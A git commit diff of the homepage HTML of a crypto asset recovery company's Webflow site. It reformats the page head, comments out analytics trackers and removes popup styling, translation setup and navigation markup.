



==== commit 2eebc0f8: "dploy" ====
--- a/index.html
+++ b/index.html
@@ -1,14 +1,48 @@
-<!DOCTYPE html><!-- Last Published: Wed Sep 04 2024 17:24:17 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="cryptoassetrecovery.com" data-wf-page="659aeadc133d5685da8b0edc" data-wf-site="6410de4b1ee56e7333393b23" lang="en"><head><meta charset="utf-8"/><title>Crypto Asset Recovery | Home</title><meta content="Recover your lost crypto assets with our trusted experts at Crypto Asset Recovery. Fast, secure, and reliable solutions to regain your digital wealth. Get a free consultation now!" name="description"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/css/cryptoassetrecovery.webflow.33ec7548f.min.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Open Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic","DM Sans:regular,700italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641124674b796c47207d5f31_carlogo-icon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641125a5c858d949f1b1c69c_car-img.png" rel="apple-touch-icon"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-M8969DQ7TQ"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('set', 'developer_id.dZGVlNj', true);gtag('config', 'G-M8969DQ7TQ');</script><!-- Twitter conversion tracking base code -->
-<script>
+<!DOCTYPE html>
+<!-- Last Published: Wed Sep 04 2024 17:24:17 GMT+0000 (Coordinated Universal Time) -->
+<html data-wf-domain="cryptoassetrecovery.com" data-wf-page="659aeadc133d5685da8b0edc" data-wf-site="6410de4b1ee56e7333393b23" lang="en">
+    <head>
+        <meta charset="utf-8" />
+        <title>Crypto Asset Recovery | Home</title>
+        <meta content="Recover your lost crypto assets with our trusted experts at Crypto Asset Recovery. Fast, secure, and reliable solutions to regain your digital wealth. Get a free consultation now!" name="description" />
+        <meta content="width=device-width, initial-scale=1" name="viewport" />
+        <link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/css/cryptoassetrecovery.webflow.33ec7548f.min.css" rel="stylesheet" type="text/css" />
+        <link href="https://fonts.googleapis.com" rel="preconnect" />
+        <link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous" />
+        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
+        <script type="text/javascript">
+            WebFont.load({ google: { families: ["Open Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic", "DM Sans:regular,700italic"] } });
+        </script>
+        <script type="text/javascript">
+            !(function (o, c) {
+                var n = c.documentElement,
+                    t = " w-mod-";
+                (n.className += t + "js"), ("ontouchstart" in o || (o.DocumentTouch && c instanceof DocumentTouch)) && (n.className += t + "touch");
+            })(window, document);
+        </script>
+        <link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641124674b796c47207d5f31_carlogo-icon.png" rel="shortcut icon" type="image/x-icon" />
+        <link href="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641125a5c858d949f1b1c69c_car-img.png" rel="apple-touch-icon" />
+        <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-M8969DQ7TQ"></script>
+        <script type="text/javascript">
+            window.dataLayer = window.dataLayer || [];
+            function gtag() {
+                dataLayer.push(arguments);
+            }
+            gtag("js", new Date());
+            gtag("set", "developer_id.dZGVlNj", true);
+            gtag("config", "G-M8969DQ7TQ");
+        </script>
+        <!-- Twitter conversion tracking base code -->
+        <!-- <script>
 !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
 },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
 a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
 twq('config','odbta');
-</script>
-<!-- End Twitter conversion tracking base code -->
-
-<!-- Hotjar Tracking Code for https://cryptoassetrecovery.com/ -->
-<script>
+</script> -->
+        <!-- End Twitter conversion tracking base code -->
+
+        <!-- Hotjar Tracking Code for https://cryptoassetrecovery.com/ -->
+        <!-- <script>
     (function(h,o,t,j,a,r){
         h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
         h._hjSettings={hjid:3546841,hjsv:6};
@@ -17,264 +51,1230 @@
         r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
         a.appendChild(r);
     })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
-</script>
-
-<!--Lucky Orange Tracking Code -->
-<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=8917e9e6"></script>
-
-<style>
-#popup {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-  	backdrop-filter: blur(5px);
-    background-color: rgba(0, 0, 0, 0.1);
-    display: none;
-    justify-content: center;
-    align-items: center;
-    z-index: 9999;
-}
-
-.popup iframe {
-  	display: flex;
-	margin-left: auto;
-	margin-right: auto;
- }
-
-.popup-content {
-    background-color: #fff;
-    width: 500px;
-    padding: 35px;
-    box-sizing: border-box;
-    border-radius: 15px;
-    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
-}
-
-.popup-image {
-    width: 100%;
-    height: auto;
-    display: block;
-    border: 3px solid black;
-    border-radius: 5px;
-    margin: auto;
-    margin-bottom: 40px;
-}
-
-.popup-form {
-    display: flex;
-    flex-direction: column;
-    gap: 10px;
-}
-
-.popup-input {
-    border: 1px solid #ccc;
-    border-radius: 5px;
-    padding: 10px;
-    font-size: 16px;
-    outline: none;
-}
-
-.popup-input:focus {
-    border-color: #333;
-}
-
-.popup-submit {
-    background-color: #333;
-    color: #fff;
-    font-size: 16px;
-    padding: 10px;
-    border: none;
-    border-radius: 5px;
-    cursor: pointer;
-    transition: background-color 0.3s ease;
-}
-
-.popup-submit:hover {
-    background-color: #444;
-}
-
-</style>
-
-<link rel="alternate" hreflang="en" href="https://cryptoassetrecovery.com">
-<link rel="alternate" hreflang="zh" href="https://zh.cryptoassetrecovery.com">
-<script type="text/javascript" src="https://cdn.weglot.com/weglot.min.js"></script>
-<script>
-    Weglot.initialize({
-        api_key: 'wg_ed85d1f5780b3e466c974394e5b2388b5'
-    });
-</script></head><body class="body"><section class="uui-banner17_component-2"><div class="uui-page-padding-6"><div class="uui-container-large-6"><div class="uui-banner17_content-wrapper-2"><div class="uui-banner17_content-2"><div class="uui-banner17_icon-wrapper-2"><div class="icon-featured-modern-large-2"><div class="uui-icon-1x1-xsmall-3 w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M4.5 22V17M4.5 7V2M2 4.5H7M2 19.5H7M13 3L11.2658 7.50886C10.9838 8.24209 10.8428 8.60871 10.6235 8.91709C10.4292 9.1904 10.1904 9.42919 9.91709 9.62353C9.60871 9.8428 9.24209 9.98381 8.50886 10.2658L4 12L8.50886 13.7342C9.24209 14.0162 9.60871 14.1572 9.91709 14.3765C10.1904 14.5708 10.4292 14.8096 10.6235 15.0829C10.8428 15.3913 10.9838 15.7579 11.2658 16.4911L13 21L14.7342 16.4911C15.0162 15.7579 15.1572 15.3913 15.3765 15.0829C15.5708 14.8096 15.8096 14.5708 16.0829 14.3765C16.3913 14.1572 16.7579 14.0162 17.4911 13.7342L22 12L17.4911 10.2658C16.7579 9.98381 16.3913 9.8428 16.0829 9.62353C15.8096 9.42919 15.5708 9.1904 15.3765 8.91709C15.1572 8.60871 15.0162 8.24209 14.7342 7.50886L13 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div></div></div><div class="uui-banner17_text-wrapper-2"><div class="uui-banner17_text-2">Security Notice:</div><div class="uui-text-size-medium-4">We have found dozens of companies impersonating CryptoAssetRecovery.com -- check the domain name carefully</div></div></div></div></div></div></section><div data-w-id="1d3edb31-228a-b888-3c6d-8302bd183797" data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="uui-navbar05_component w-nav"><div class="uui-navbar05_container"><a href="/" aria-current="page" class="uui-navbar05_logo-link w-nav-brand w--current"><div class="uui-logo_component"><img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410df060a1d5b3654ee2edf_Logo.png" alt="Crypto Asset Recovery logo" class="image-9"/></div></a><nav role="navigation" class="uui-navbar05_menu w-nav-menu"><div class="uui-navbar05_menu-left"><div class="html-embed-2 w-embed"><div id="popup" style='display:none !important'>
-  <div class="popup-content">
-    <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641a0ff717a00c6821f10fee_Screenshot%202023-03-21%20at%204.13.19%20PM.png" alt="Image description" class="popup-image">
-    <div class='uui-pricing01_divider'></div>
-    <p class="uui-heading-subheading subtext" style='text-align:center!important'>Join our mailing list to</p>
-    <h3 class="uui-heading-small popup-header" style='text-align:center!important;margin-bottom:25px!important'>Protect yourself from scams!</h3>
-    <p class="uui-text-size-medium" style='text-align:center!important'>Sign up now to receive our free comprehensive guide. Just share your email and we'll send it straight to your inbox.</p>
-    <form class="popup-form" id="email_form">
-      <input type="email" name="email" placeholder="Enter your email" required class="popup-input" id="email_field">
-      <button type="submit" class="uui-button" id="submit_button">Subscribe</button>
-    </form>
-  </div>
-</div></div><a href="/" aria-current="page" class="uui-navbar05_link w-nav-link w--current">Home</a><div data-hover="true" data-delay="300" data-w-id="1d3edb31-228a-b888-3c6d-8302bd1837a0" class="uui-navbar05_menu-dropdown w-dropdown"><div class="uui-navbar05_dropdown-toggle w-dropdown-toggle"><div class="uui-dropdown-icon w-embed"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M5 7.5L10 12.5L15 7.5" stroke="currentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round"/>
-</svg></div><div>Resources</div></div><nav class="uui-navbar05_dropdown-list w-dropdown-list"><div class="uui-navbar05_container"><div class="uui-navbar05_dropdown-content"><div class="uui-navbar05_dropdown-content-left"><div class="uui-navbar05_dropdown-link-list"><a href="/about-us" class="uui-navbar05_dropdown-link w-inline-block"><div class="uui-navbar05_icon-holder"><div class="icon-featured-large"><div class="uui-icon-1x1-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
